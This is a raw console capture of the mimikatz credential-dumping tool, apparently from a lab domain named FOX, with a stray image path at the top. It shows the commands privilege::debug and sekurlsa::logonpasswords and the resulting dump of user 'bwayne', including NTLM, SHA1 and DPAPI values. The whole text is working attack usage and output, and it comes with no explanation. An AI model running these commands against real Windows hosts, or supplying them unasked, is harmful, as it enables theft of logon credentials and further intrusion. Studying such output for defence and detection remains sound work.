 .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 239521 (00000000:0003a7a1)
Session           : Interactive from 1
User Name         : bwayne
Domain            : FOX
Logon Server      : FOX-DC
Logon Time        : 01/06/2020 15:28:36
SID               : S-1-5-21-2473572520-3690695439-2838057713-1103
msv :
[00000005] Primary
* Username : bwayne
* Domain   : FOX
* NTLM     : 64f12cddaa88057e06a81b54e73b949b
* SHA1     : cba4e545b7ec918129725154b29f055e4cd5aea8
* DPAPI    : be124ae1c3d4d93516fd2b64f6080738
tspkg :
wdigest :
* Username : bwayne
* Domain   : FOX
* Password : (null)
kerberos :
* Username : bwayne
* Domain   : FOX.LOCAL
* Password : (null)
ssp :
credman :